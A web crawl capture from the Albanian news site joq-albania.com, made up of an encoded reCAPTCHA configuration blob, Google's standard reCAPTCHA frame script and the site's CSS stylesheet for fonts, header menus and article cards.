ZMO0wpzDpUnCs8O9wppxw6MlOMOwwpR7Umw4RzoGw6EURiTCllM+w5DDgsKpV0cudcKrCMKuCFRswqvCpXJCRAhkRcKFwqzDqyEkwrB/[base64]/[base64]/DqsK2wpZEw6zDvsOxwpjCsMOuXx5jw4bCiMKjw5jDhCMaPQZsw6HDpsOVHVPDqFTDlsONYVnCi8OcZMKTwoXDuMOWw7zChMKbwqF3w4svwocPw5jDtHHCjGrDsFbDu8KUw7vDqyt/wrRhacK4AsK8IcO2wrrDhsKRX8KGwoNNNUhaL8KTG8Osw4xYwrB/fMOmwqYNKHJaw6F1R8KzwrAxw4fCt3Bhe0HDuMOKwqzDucOSOyjCvMOEwr4Zwp8nw4pwOcOIbUp6CsKEc8OqJ8KKKAjCmnI4w5HDvXYUw6hPwpIBwrrCmHE9d8OTwpvDlnAYw5fChl7CscKTFX/[base64]/CsMKlwonCoxAiwrTDqhLCvsOcw58Lwpw5w4jDnggYC8Kkw7PCjHkiCcOJXcKvODDCmsKsSDnClMKcw69rwqopM0/CrsOxw7ASY8K4w718IcOmFsOmOsOAfi5cw4BGwoZcw7DClEDCrCrDocOJw4rCgsOiEcKFw57DpR/Di8OkAsOqThY4MwhAP8ObwqXCrxgbw53CpFXDqi/CoQM1wp/Dg8KHw7VMBHYFw6TCiUTDnsKnEERgwrREPMKXw7kNw7F5w6bCjRLDlwhBwoY2w6ZPwpbDisO2w7XClMKlwq4hasKKw6bCg33Dt8ODS03CmXnCtcOhGT3CncK/QXbCgsOswrY0CjkrwqDDqWhpZcOjTsOUwpzCvz7DisKVUcOswrfDtBdkGyfDhRrDq8KFwrABwqDCqMOVw6HDkxTDicOfw6rCrzJ0woHChFbCkMKBGzdOD0PCgcKPWjvCoMOQwoomw5DDjXdOw6Riw4PCgQ/Cp8Oww63CrMOOPMO9BcO1GsOfD8Kfw6ZyScOrwpvDtm5/[base64]/Nh82w6fDvcKVw7wkeMOywpZQFTHDpkpxw7LCksKfwqPDpBNaPgnCkmImwocVKsKfw4LCkXDCjcOhw5Eiw6cUw4cywo8LwpPCrMKkw5nCo8OCKsK5w6hBw4/DpwEAa8OYXsKOw7zCtMKCwofDncKSQ8KZw7DChAxMwrhRwo5TfU3DkmLDhT9uIW4Ow4lUZMOhL8KUw6RrMcKDN8OJThQRw7zChcOaw4LDkmPDkwnDslJfw7JMwrp/wqPCtwZRwrHCuxMfKcKawrdqwrrCp8K7w6A3wpAIJsK1QmDDlXdbEcKoNDEKw4bCvcOtTcOsNTgJw51HaMK+AcK0w4l1w5zChsOWCis0wq0awpHCuCnChcOEK8OUF2jCsMOZwq5Jw40kw4PDrmPDqGp8w7cJCB/CjBsKEsKbwq/DnUZCw7jCtsOCHVkOw7vDrsOnw7vDisKZSQx2w4wPwqDClhQHYi3DmiXCmsOCwpLCmDt7fsKYH8OXw5vDi23CswHDusKCJAsew4k9SE/DjcKSCcK+w5vDtxfCvsKlw6w5SnJXw53Cj8OWw6s5worDu2bCm3TChgdqw5vDq8KjwozDr8KMw6/Duh1Iw6NofsKXJGzDoBnDpFIcwo8KP2c+DsKyw5NrL0wSQ2XCoA/CpMKMJsKATnPCtHoVw7RZw6TCsWRhw748QTfCi8Kewq1cw5/CpcO4PmlCwofCscOZw5ZCAMOAw5hmw5jDuMOiwr4Mw4p0w7/DmcOzezvCkQfCr8OoPFxuwr9hEEbDisKtBcKhw4Fbw5Vjw6/CjMK/w5lrw7TCh8Kdw5bDlH1FTBDDnsKbwrbDqxVnw5huwqLCtlhmwobCmlTDqsKbw598w4/DkcOYwrwWZcOyAMOgw5LDmsKYwoNQf3scw5dew7/CiCTCkTAQRTULKC3DrMKJW8KiwpZ/FcOqSsKaVG4UXsOiajUEwoFEw7U6Y8Oze8Kiwr/CqVHCrhQiMMOgwrTDhxk5J8K9JsO8KWAqw5LDiMKHFmrDkcK8w6Q8djbDg8K8w5tKDcKidBLDjl90wq9XwpzDkcOAZMOxwrXClMKEwr/CvC8qw47Cj8KvEDbDhsOtw6h9LsK9SDsGKsK3X8Ovwp/Ds0EHA8OidsOew4LCnCbCoMOTXcOuI0fCu8KrJsKXw64sWSo6bMKaJcOzw6bCvcKLwpVJdMK1W8Ovw4ppw77DpcKyHnTDjzMiw4xyUHRcw6HDkgPCqMOOfn9ewoUaElXDhcOywrvClsO2wqTCqsKGwq/[base64]/[base64]/TyZfwooTPUUbw5HCr8Kvw5nDk8KmwrrDqMKswpp7PMOSw4TCj8ODw5AxEy3DmHApC1wLw6wzw450w7XCs0nDnj8xCADDrcOsfXLDlQfDhcKwChvCt8KQw4XCgcKnIFhJJnE2GsOIw4cqI0DCo3x1wpDDplhXw41xwqfDrsO/[base64]/DpsKQw5/Crw/Dikk7woDDo8OjBsOuRVPDv0rDq2TCicKdeSYhS0vCgHfDiMKFwpBzRAhuw7/CkiYEf3zCin7DgVBTVDbCtMO9esOBcz1mwqNqEcKvw5s0V3IqYsOYw5rCvsKYBTFWw7jDlMK3OlwpXcO8TMOlQT/[base64]/CpHHDqMORw6TDjcKawrDDmsOMFnBkwpJZSTZMFMO8dyLCoMKiU8KfT8KEw5zDsF/[base64]/DtE/DtMOkw4Jew6vDocOSw79KNBXCnirDmTVNw5ojdV3DjWXCocK/[base64]/Dg1k4w6HDnMKwX8O2w5zDmsKdwpLDn8KIw4bDicK3w7DDl8OoJXdMW1lzwrrCnBA/bcK1MMO8c8K8wp8Rw7vCvSJlwrQ1wo1OwoltZmoOw7IneU0cIMKzJMO8Gksjw7LDq8Oxw5LDrxETQsOvXCPCpcO7EsKBAALCi8Owwr8/B8OpTMKow7wIbcO9cMKyw4wRw6tAwpbDscOKwoXCsxnDuMKrwpdcFMKzMsKhPMKWCUXDm8OcUilPdAUpw79pwqvDtcOXwoUAw6LCjAICw5jClMOywq/DscO6wpDCmMKCP8KvUMKcUH56fMOkMMKGLMKHw7sJwoBWVGUJKsKDw64fWMOEw4fDj8O4w5UDBDXCmcOXIMK2wr7CoDzCgmkTwqsHw6dmw686dMOaU8KNwqkYG0TCtGzCqXvDhsOBRWE9UTk3wqjDpG1GMcKYw4BawqJFwp/Du2nDlsOfHMKvRsKNLsO+wookwoYDVFwWKV1KwrEPwroxw7ImLj3DssKrV8OFw51Ew4/CtcKhw7bCqTkSw7/CiMK9CcKCwrfCj8KJUE3CtVbDlMKgwp/DtsOJU8OzGnvCl8KNwqrCgQnCtcOMbjLDpcOPL0xnwrNvw5rCkmbDp1jDn8Kzw49CKl3Dt1fCqcKte8OVSsOrTsO/cRTDhnBKwrhdJcOsKgVTUCFrwq3CmsKyPmXDh8Ogw4/[base64]/[base64]/CrmdEwowQYV0CTsKKwqzDqj3DtgEQw4PDrnTCpcOJMcKFwr0owp7DqcKCw6pNwqfClcOiwohQw5BgwovDl8Ocw7HCvD3DgkjCjsO2b2bCq8KwCMOiwoXDp0/Ci8Kgw6lXV8KMwrESAcOpLMK+w4w4fcKJw6HDu8OPWTrClE3DsUQQwqMAX1lMdgLDs0fDoMOtBRkSw79Nwogow67Dm8K/wopZHsKFwql8wrpFw6rCphnCvS7Cq8K+w5PDoEnCpcOHwp7Coy7CmMOxa8KBPxnCgxnCj1jCtsKdAXJ+wrjDr8Ocw6lEbS1OwrvDtGXDh8KUdSPCosOfw6/CvsOGwrLCgMK+wqwVwqvCv2DChgjCi2XDnsK4HRXDisKhJMOwa8O+DFF0w5zCl1rDhQ4Pw5rCj8O5wpxiKMKYLwhTB8Kow5F0wp3DhcOfEMKRIgx/wqXCqFPDvHprGhvDn8KbwrVxw556wonCrk/DqMO5UcOEwoccFsOqX8Kzw7LCpjIfFMOMEGfDvzTCtjdwWMKxw7PDsmJxcMKewq4TdcOiTkvCjcK6DMO0RcOsMXvCq8ODCsK7OX4NZk/CgsKTPcKewq52CHBew4oNB8KWw4PDtsKsGMKNwrEMdU/[base64]/CpcKKw4DCsz1FwqtJB8KRZMO+w4TDgkITwqIFYsK5L8Oiw7/[base64]/woIow53CiGzDhhZ2WcOpwp/CucOVHgReK8Kow5h4w7fDsVHCpcO6fmkewoknwp1pEMKbZlJPZ8K7dsK8w6TCuVk3wrtawrzDjng/wq49wqfDj8KDfcK3w5/DgQdbw6llGTE6w6vDicKlw4PCjcKHe3TDpWXCn8KrdRsraSTClMKEHMOIDApmMVkyMSbCpcOjRyJSPG5bwo7Dng7DmsOPw4pzw6jCk1YawohNw5NydGHCscOcDcOww77Ch8KMbMO5VsOrN0t9PiNWUxl/wovCkkDCukkrAC/DtMO9P0/DqsK2U2nCki85ScKXajHDn8KFwobDq1gfVcK/ScONwq8wwofCr8OiYBMawrDCpsK0wokmZDzDjsKLw5FOw6vCj8OWP8O9TDpRwr/Cl8O5w4dFwrLCtHjDihQ4VcKpwps/[base64]/[base64]/ClMO3wofDrC3ClkIqc8OmwpDCh8OXbMKBw7ZJwozDvsKCw7NXwpE2w5dSMsOMwpBFaMOBwpYcw4JNYsKow6Vyw6/DmElHwrrDtMKsVVfCqzp8FyDChMOiQcKPw4fCr8Osw5cQHVPDncORwoHCucOyfcKmAVnCrFVpwqV2w47Co8KNwoXDvsKufMK/wqRfwqUnwoTCgsOafWJBenNHwqpGwoAPwoHDo8KZw7fDhznDs3XDlMKXDyHCuMKOXMOrXsKeQsKLeyvDpcOgwp8+wpzCp2hnAnnDgcKJw6MmZcKddVLDlx3DqCEDwpFiVzVNwq0XbsOIG1vCtQnDlsOuw4ZywpwwwqTCq2/[base64]/DuBrCgsOteQTDvcObeMKWwqLCmibCs8ObCsK1FXLDn1Jgw7LDtsKpY8KJwr3CksOZw7zDsA8hw53CiXs7woJPwqVqw5vCvMONAE/Dg3RobAUJXjlvLsOzwoNyI8OKw5U5w5rDlsOYQcOxwpspTD4Dw4McGTVdwpsBC8OHXDd3wpfCjsKFwrEUC8OhS8OcwoTCsMK5wq0mwqrDtMKPKcKHwo/DukzCjiwVLsOAOhvCpCfDi0E5YknCusKKwrMyw4dVZMO3TivCpcO2w4LDnMK9ZkrDrsOLwq1Xwo1UOkFwXcOLdxRvwoTCuMO9UhhnXzp5PcKOYsOaNSPCiAYQdcK4OsOlXws2w5/CosK6UcOnwp1jL13CuH5bRRnDlsO7w4/CvQbClQbCoEnDu8O9TiNLUMKRQzpuwog5wovCvsO7DsKCNMKrBhBqwqjCv1UlPMKYw7TCgsKJNMK9wo7Dk8OxbWgCOsO6LcOBwo/Cl3rDjcKzW3TCrsOCZX/Dm8KBbBopw55nwoc4w4DCt1XDscO2w7Qzf8KWGMOTMsKIXcOzWcORYcK6CcOuwqAewoo+wqwewoF/Q8KUfl7DocKsNzEgQA81I8OMeMO0LsKuwoloEUfCkknCnkfDscOzw51fYRjDtcKkwqXCjMOZwpbCs8OKw758X8K/YjsgwqzCv8O2bRrCtm5LasKZH3PDnsKzwph4U8KPwqFjw7jDtMOYCkc/wpvDosK8IkNtw7HDrwTDkFbDi8O2IsOSFzQ+w47DoyPDjjjDiTJ7w4h2NcOYwpbDvxBawotBwo0uG8ODwpovByvDoCbDsMOiwpNWcsKyw6tBw4NtwqZ/[base64]/DisO6wpvCrFZewocMPMK0w64qwqtdwqjCuB7DgsOwfjvCjsOtJGzDp8OsXmZzCsOTFMKmw5DCo8K2w5DDvUZPHH7DisO/wo1kwqzChVzDvcKdwrDDscO/w6lrw7DCv8ONGiXDuRoDBi/CunFdw4hUZXHDvT3DvsOtaQXCp8OawqA6cn1RCcKLdsKfw5TCisKIwofClxYhF23CrMK6C8KCwo1eP3/CgMKRw6/DvBECBBfDpsOeBsKNwojCoBZDwrscwp/[base64]/w5fDqT4mbMObAMKcw7LDisOxRj5Iw6/DqAfDuwXDlxFoOFw/VDbChcOuPg4lwpvDsVzChGfDq8KjwqbDk8KwNwLDjwPCnjt8SnbCplLCgyHCosOpSxrDu8K3w5TDuH92w6tAw63CiQzCnMKPHcOzwojDvMO9w73CvyFiw6jDiEdww4bChsOBwozDnmVIwr/DqVPCusK3IcKGwrnCukM5wqNhZErCiMKYw6Qswr5jVUVxw7fDtG99wrBcwqnDjQ9tEjVhw7cywrPCkTk4w6pTwq3DmknDhMKPS8OWwpjDlMOQccKrw401bcO9wowOwqJHw6DCkMOyWUF1w6bDh8OQw54swrHCuA/Dn8OKJnnDu0RNwpbCu8OPw7pgw5AZQcKbfE9SMDESP8KFHcOUwrtdd0DCssOucCzCnsONwqnCqMK8w5kME8KWOsOlU8KsRndnw7wRQXzCt8K0w7ZQw4AXYFN5wqPDtDzDuMOpw7trwpYmRMOiKcKBwptuwqoQwpPDhzXDj8KUPX9bwpPDqRHCqm/[base64]/VSrDlMKPMQUnNMOlFMKvHcOtwrNfw4rCgz5bNsKrJsKvMcOCG8K6UDTChRbCkFvChcOTAsOQNcKmwqRcdMKLbcOHwp0JwrkVOXkEZsO6VzHCssK/[base64]/DosK7woLDrsOzBMO8wqVSEsKdLcOHwrHCuGDDmUkdL8KjwooQAV1tYGEQHMObRC7Dg8OSw5w1w7h7wrtNCCDDh2HCocOMw5XCq3IUw4nCsnJUw57ClTjDgREsH2bDjMKow4bCr8KlwoZcw4vDkQ/Cq8Orw6vCu0/CnR3DucONdE5IIsKfw4dZwp/[base64]/E2AmaCh5YEvDkR7DgF3Ch8KEwrLCh3DCgcOZQ8KPXMOWNis2wrscA2EowoANw6zCsMO2woNrSlzDuMOFwrDCnF7DsMOXwo9nXcOTwotGFsOEZx/CpyZFwqxiU2LDoTzCvQDCtcK3H8KVCnzDiMOiwrTDnGoEw4LCtcO6wr7CpMK9c8KqPVt5D8Klw4BMATHDv33CvUfDi8OLInEewrtxVB5LXcKLw4/[base64]/Dt8KSw5xWFsKpQMK+wrfClyc8UCrDrAXCsS7DlMKQecORcSc/woB0IVTCoMKsMMKZwrVxwqcJw68JwrzDlMKBwovDvmlMBnDDlMO1w7XDl8ORw6HDhARnwrZ5w73DrF7CrcOwfMKYwrPDm8OdbsKqdSQoL8Oww4/[base64]/Ck0fDkXN+XUAXw6gowqbClcOEw4JiY8Opw6fCkSnDnDzDsmrDhsK/wqxhw47DncOwb8OGNMKIwrA8woMyNgrDpcOcwr/Cl8KpEmTDv8KtworDqypJw5Ybw6okw75RDXBKw4XDgMK/YyFuw6RjdC4CN8K8acO5wosTbnHDjcOnfWbClmY9IcOfAm7Cm8OFLMK1Shw4XUbDvsKeHHxcw77ClDLCuMOffAvCssKNIlpKw6sAwooJwq1Xw79hccO/[base64]/[base64]/[base64]/S8OSwq7DrDlPB8O5Y8O7w4A9w6Zdw4BNw63Dg0Jdwp1zIGd2D8OWOcOHwo/[base64]/[base64]/wrJ2w4vDoyZQFcO4ZsOpKsKuwpAURMK2wqHCgMKpfijCuMKMwrc6b8KaJXthw5A7B8KYE0suC1sXw70PWj8AYcOUUsO2a8OXw5DCoMOnw6E7w5k3TsKywqVOUgsawqfDsSoARMO3J0RTw6DCpMKAw7JcwovCi8KwYMKnw5nDjD/DlMOvMsOKwqrDjGDCqVLCicKBwrBAwr7DpHDDtMKPQMOTQX3DhsObXsKKKcOswoIVw45Cwq4NXkDDvETCiGzDicKvJXx4VCDCt3MKwqghZhzCusK7eDIfN8Kxw6hIw5nClRHCqcKxwrZQw5nDiMKuw4lyA8KEwqlaw4vCpMO7akLDji/Ci8OQw65tdhLDmMOoZC3ChsOPUsKhPy9IR8O9wrzDoMOpag7DmsO+w4p3bXjCscOtcwHDr8K5ES7CosKSwpJ3w4LDuUzDlTgAw74RCsO+wowew7RCBsO7e24hZ3EccsOQTHwxbcOuw58jTCTDhW/CnlYaXQpBw4nCuMK3EMKZw51LQ8KqwrQ0KDTDjmzDo2JIwqtzw6fCmh/CnMKUw4bDuxrCumTCji9LCMOFL8KdwokqEn/DvsKVb8KJwqPDiEwLw6nDlsOqTyt2w4d8dcKxwoJgw5jDqX7DsWjDj2vDmwM/w5pjGBzCtk3DucKLwp56czfCnsKmRihfwrnDk8KCwoDDqzRfMMKcw7FWwqUEecKSd8OdA8K0w4EVNMKeXcKcScO/w53CqMKVQ0gUXhouNS9gw6RtwqzCgMKhacOwUAnDmsK1RUF6dsOEGMOcw5TCq8KUWztyw7vDrQDDhGPCu8K6wobDrBNKw6oid2DCm2TDpMKpwqVicicuJDvDq1PCvBnCoMKmc8KnwpzCi3I7wrzCgsOYVMKeI8KpwqhID8OlBEQGPMO/wqVCKylaBcO9w4VRF2sUw4zDuU06w7nDtcKLDcOsbXrCq1YtGnnDogcEe8OzVMOnKsO8w6bCt8KsIRF4QcKFf2jDk8KfwoA+eFA9E8OyDTgpwr7ClMKlGcKiK8KswqDCuMOTEsOJcMOFw6rDncOawrQWwqDCviksNjAZQ8OVWMK+NwDDlsK/[base64]/DkMOvw7U6KMKnIC7Cn8O2w4kVwqo4TCXDssKgJCB4DhjDqg3CmgEIw7Qmwqgha8OzwqxwZMOLw70MXsKBw4QyCmUEcyJAwoLCslhF\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,381],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ghU+0F3pRPumCljxSg8fjBB3j2ro0Okl3xmeNg/EgTo\\u003d\x22,1,0,null,1,1769555017625,0,0,[154],null,[151,180,173],\x22RC-Uzyw7NTJRsM0kg\x22,null,null,null,null,null,\x220dAFcWeA5H9oNyCDm8wSn0dnL6TIzcfDlMaxezsLJfCVTMN8DZLk-Tqf7LmWpWilR_wK1HQ8gYitSA0HE2s3qJ5L9TU1VUeJ_nng\x22,1769637817635]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uv_HRphjv8RIRT7d04Dfqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769551421115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.joq-albania.com/assets/css/newstyle.css?v1.02
body_size: 6655
content:
@font-face {
    font-family: Hurme4;
    src: url("https://joq-albania.com/assets/fonts/Hurme4.otf") format("opentype");
}

@font-face {
    font-family: Hurme4;
    font-weight: 100;
    src: url("https://joq-albania.com/assets/fonts/Hurme4Thin.otf") format("opentype");
}

@font-face {
    font-family: "Hurme4";
    font-weight: 300;
    src: url("https://joq-albania.com/assets/fonts/Hurme4Light.otf") format("opentype");
}

@font-face {
    font-family: "Hurme4";
    font-weight: 500;
    src: url("https://joq-albania.com/assets/fonts/Hurme4SemiBold.otf") format("opentype");
}

@font-face {
    font-family: "Hurme4";
    font-weight: 600;
    src: url("https://joq-albania.com/assets/fonts/Hurme4Bold.otf") format("opentype");
}

@font-face {
    font-family: "Hurme4";
    font-weight: 900;
    src: url("https://joq-albania.com/assets/fonts/Hurme4Black.otf") format("opentype");
}

@font-face {
    font-family: "EuropaGroMed";
    font-weight: 400;
    src: url("https://joq-albania.com/assets/fonts/EuropaGroNr2SHOP-MedCon.otf") format("opentype");
}

@font-face {
    font-family: "EuropaGroBold";
    font-weight: 700;
    src: url("https://joq-albania.com/assets/fonts/EuropaGroSHOP-BolCon.otf") format("opentype"); 
}

@keyframes live-dot-blink {
    0%, 100% {
        opacity: 0;
    }

    40%, 70% {
        opacity: 1;
    }
}

.header-home:before {
    animation: live-dot-blink 1.5s ease-in-out infinite;
    background-color: #cb1111;
    border-radius: 50%;
    content: "";
    display: inline-block;
    height: 0.5rem;
    margin-bottom: 2px;
    width: 0.5rem;
}




* {
	box-sizing: border-box;
}
a {
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
}
html, body {
	margin: 0;
    font-family: "Hurme4", sans-serif;
    background: #f5f5f5;
}
strong {
    font-weight: 600;
}
h6 {
    margin: 1em 20px;
    padding-left: 50px;
    background: transparent url(https://static.joq-albania.com/assets/images/blockquote.gif) no-repeat;
    font-size: 18px;
    font-style: italic;
    line-height: 1.6;
    font-weight: 400;
}


.ncmp__banner-section-1 div {
    display: none;
}

.ncmp__banner-section-2 {
    display: none;
}

.ncmp__banner .ncmp__banner-actions .ncmp__banner-consent {
    display: none !important;
}

#ncmp__tool button.ncmp__btn.ncmp__btn-border {
    display: none;
}

#ncmp__tool button.ncmp__btn {
    margin: -10px 0 5px;
}


.mobile-only {
    display: none;
}
.display-none {
    display: none;
}
.en-logo {
    display: flex;
    justify-content: center;
    margin-left: 10px;
}
.live-svg-wrapper {
    display: grid;
}
.telegram-group {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 0 20px;
    text-align: center;
    font-family: EuropaGroMed, sans-serif;
    background: #fff;
    margin-bottom: 30px;
    border-style: solid;
    border-width: 3px;
    border-color: rgb(255, 80, 80);
    border-radius: 20px;
    background-image: -webkit-linear-gradient( 90deg, rgb(255 202 202 / 49%) 0%, rgb(255 232 232 / 60%) 99%);
    box-shadow: 0px 4px 6px 1px rgb(255 65 65 / 16%);
    padding: 12px 10px 10px;
    letter-spacing: 0.5px;
}
.telegram-group strong {
    font-family: EuropaGroBold, sans-serif;
}
.fixed-header {
    background: #000;
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    height: 77px;
    z-index: 99;
}
.container {
    width: 1080px;
    margin: 0 auto;
}
.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    vertical-align: middle;
}
.header-socials {
    display: flex;
    vertical-align: middle;
    align-items: center;
    justify-content: flex-start;
    width: 140px;
}
.header-socials a {
    display: contents;
}
.header-socials svg {
	fill: #fff;
    width: 25px;
    margin-right: 10px;
}
.header-menu {
    height: 34px;
    line-height: 36px;
    /*width: 100%;*/
    margin-right: 0;
}
.header-logo-menu {
    text-align: center;
    height: 77px;
    display: flex;
    align-items: center;
    /*width: calc(100% - 340px);*/
}
.header-menu ul {
    list-style: none;
    padding: 0px;
    display: flex;
    margin: 0px;
    justify-content: center;
}
.news-author a {
    color: #e8392c;
}
.header-menu a {
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 10px 5px 10px;
    margin-bottom: 5px;
    border-bottom: 2px solid transparent;
}
a.article-cat-link {
    padding: 0 20px 10px 20px;
    display: block;
    margin-top: -10px;
    text-align: center;
    font-weight: 500;
}
.header-menu a.vec-e-jona:hover {
	border-color: #f10;
}
.header-menu a.news:hover {
	border-color: #fe0002;
}
.header-menu a.kosova:hover {
    border-color: #276fa9;
    border-image-source: linear-gradient(to left, #008dff, #fbff00);
    border-image-slice: 1;
}
.header-menu a.maqedoni:hover {
    border-color: #a10b00;
}
.header-menu a.sport:hover {
	border-color: #4caf50;
}
.header-menu a.udhetime:hover {
	border-color: #87ceeb;
}
.header-search {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	width: 100px;
}
.header-search svg {
    width: 20px;
    fill: #fff;
}
.header-search svg.live-svg {
    width: 30px;
    margin-right: 10px;
}
.header-search svg.live-svg .st0 {
    fill: #fff;
}
.header-search svg.live-svg:hover .st0 {
    fill: #E74040;
}
a.youtube-icon:hover svg {
	fill:  #e8392c; 
}
a.twitter-icon:hover svg {
	fill:  #70c2e9; 
}
a.instagram-icon:hover svg {
	fill:  #5185A6; 
}
a.facebook-icon:hover svg {
	fill:  #677fb5; 
}
.header-logo {
    width: 140px;
    height: 75px;
    overflow: hidden;
}
.category-tpl .header-logo {
    height: 69px;
}
.header-logo img {
    width: 123px;
}
.category-tpl .header-logo img {
    width: 112px;
}
.header-logo a {
    display: block;
}
.header-logo div {
    color: #fff;
    margin: -25px 0 0 0;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 6px;
    padding-left: 5px;
}
.spacer-menu {
    width: 100%;
    height: 77px;
}
.hovermenu {
    width: 100%;
    background: #fff;
    position: fixed;
    z-index: 99;
    border-bottom: 4px solid #000;
    height: 0;
    overflow: hidden;
    top: 73px;
    transition: height .2s linear;
}
.hovermenu.show {
    height: 220px;
}
.hovermenu-wrapper {
    display: flex;
    justify-content: space-around;
    margin: 15px;
    transition: height .2s linear;
}
.hovermenu-wrapper ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.hovermenu-wrapper a {
    font-weight: 500;
    line-height: 1.5;
    color: #e8392c;
}
.hovermenu-block-title {
    color: #000;
    font-size: 22px;
    font-weight: 600;
    line-height: 2;
}
.main-image-caption {
    padding: 5px 10px;
    color: #000;
    background: #f0f0f0;
}
.full-search {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 200;
    position: fixed;
    top: 77px;
    left: 0;
    display: none;
}
.close-search {
    position: absolute;
    top: 30px;
    right: 30px;
    color: #fff;
    width: 30px;
    z-index: 105;
    cursor: pointer;
}
.full-search form {
    position: relative;
    width: 100%;
    height: 100%;
}
.full-search form input[type="text"] {
    width: 60%;
    height: 100px;
    background: transparent !important;
    border: none;
    border-bottom: 2px solid #e8392c;
    color: #fff !important;
    position: relative;
    left: 20%;
    top: 30%;
    font-size: 50px;
}
.hovermenu-block-seperator {
    width: 4px;
    height: 185px;
    background: #000000;
}
.home-headline-wrapper {
    position: relative;
}
.home-headline-img {
    overflow: hidden;
    min-height: 300px;
    display: block;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
a.home-headline-img::before {
    content: " ";
    position: absolute;
    width: 100%;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    -webkit-transition: 500ms;
    -moz-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.79)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
}
a.home-headline-img img {
    width: 100%;
}
.home-headline-title {
    width: 1080px;
    position: absolute;
    left: calc(50% - 540px);
    top: 20%;
}
.home-headline-title h2 {
    max-width: 500px;
    position: relative;
    float: right;
    text-align: right;
}
.home-headline-title h2 span {
    font-size: 30px;
    font-weight: 500;
    line-height: 40px;
    color: white;
    text-transform: uppercase;
    margin: 0px;
    display: inline;
    padding: 5px;
    background: #000;
    box-shadow: 10px 0 0 black, -10px 0 0 black;
}
.home-headline-borders {
    display: flex;
}
.home-headline-border {
    width: 33.3333333%;
    height: 6px;
    background: #000;
}
.home-headline-border.left {
    background-color: #b40607;
}
.home-headline-border.mid {
    background-color: #06b491;
}
.home-headline-border.right {
    background-color: #f0a63d;
}
.home-content-wrapper {
    margin-top: 50px;
    display: flex;
    justify-content: space-between;
}
.home-featured {
    width: 25%;
    margin-right: 15px;
    position: relative;
}
.home-top-news {
    width: 50%;
    margin: 0 15px;
}
.home-last-news {
    width: 25%;
    margin-left: 15px;
    position: relative;
}
.block-title {
    text-align: center;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 20px;
}
.article-wrapper {
    background: #fff;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
}
.article-image {
    display: flex;
}
.article-image img {
    width: 100%;
    border-radius: 10px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.article-title {
    padding: 20px;
    text-align: center;
    font-weight: 500;
    font-size: 17px;
    line-height: 1.2;
}
.article-wrapper a {
    color: #000;
    text-decoration: none;
}
.home-top-news .article-title {
    font-size: 22px;
}
.home-last-news .article-wrapper {
    padding: 20px;
}
.home-last-news img {
    border-radius: 0;
}
.last-news-article-wrapper .article-title {
    padding: 0;
    font-size: 16px;
    text-align: left;
    width: calc(60% - 5px);
    float: right;
    margin-left: 5px;
}
.last-news-article-wrapper .article-image {
    display: inline-block;
    float: left;
    width: calc(40% - 5px);
    margin-right: 5px;
    height: 80px;
    background-size: cover;
    background-position: center;
}
.last-news-article-wrapper {
    margin-bottom: 20px;
}
.mob-pc-banner-wrapper {
    max-width: 300px;
    margin-bottom: 20px;
}
.load-more-home-button {
    display: inline-block;
    background: #fff;
    padding: 20px 40px 18px;
    line-height: 1;
    font-size: 18px;
    font-weight: 500;
    border-radius: 30px;
    cursor: pointer;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
}
.home-category-wrapper {
    margin: 20px 0 50px;
}
.home-category-title {
    font-weight: 600;
    font-size: 40px;
    padding: 20px;
}
.home-category-article {
    background: #fff;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
